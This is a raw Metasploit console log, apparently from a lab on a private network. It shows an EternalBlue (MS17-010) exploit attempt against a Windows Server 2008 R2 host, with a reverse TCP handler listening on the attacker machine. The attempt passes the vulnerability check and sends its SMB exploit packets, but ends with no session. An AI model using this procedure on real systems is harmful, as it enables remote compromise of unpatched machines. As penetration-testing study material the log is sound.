 msf6 exploit(windows/smb/ms17_010_eternalblue) > exploit
[*] Started reverse TCP handler on 10.0.2.9:4444
[*] 10.0.2.4:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 10.0.2.4:445          - Host is likely VULNERABLE to MS17-010! - Windows Server 2008 R2 Standard 7601 Serv
ck 1 x64 (64-bit)
[*] 10.0.2.4:445          - Scanned 1 of 1 hosts (100% complete)
[+] 10.0.2.4:445 - The target is vulnerable.
[*] 10.0.2.4:445 - Connecting to target for exploitation.
[+] 10.0.2.4:445 - Connection established for exploitation.
[+] 10.0.2.4:445 - Target OS selected valid for OS indicated by SMB reply
[*] 10.0.2.4:445 - CORE raw buffer dump (51 bytes)
[*] 10.0.2.4:445 - 0x00000000  57 69 6e 64 6f 77 73 20 53 65 72 76 65 72 20 32  Windows Server 2
[*] 10.0.2.4:445 - 0x00000010  30 30 38 20 52 32 20 53 74 61 6e 64 61 72 64 20  008 R2 Standard
[*] 10.0.2.4:445 - 0x00000020  37 36 30 31 20 53 65 72 76 69 63 65 20 50 61 63  7601 Service Pac
[*] 10.0.2.4:445 - 0x00000030  6b 20 31                                         k 1
[+] 10.0.2.4:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 10.0.2.4:445 - Trying exploit with 12 Groom Allocations.
[*] 10.0.2.4:445 - Sending all but last fragment of exploit packet
[*] 10.0.2.4:445 - Starting non-paged pool grooming
[+] 10.0.2.4:445 - Sending SMBv2 buffers
[+] 10.0.2.4:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 10.0.2.4:445 - Sending final SMBv2 buffers.
[*] 10.0.2.4:445 - Sending last fragment of exploit packet!
[*] 10.0.2.4:445 - Receiving response from exploit packet
[-] 10.0.2.4:445 - Did not receive a response from exploit packet
[*] 10.0.2.4:445 - Sending egg to corrupted connection.
[-] 10.0.2.4:445 - Errno::ECONNRESET: Connection reset by peer
[*] Exploit completed, but no session was created.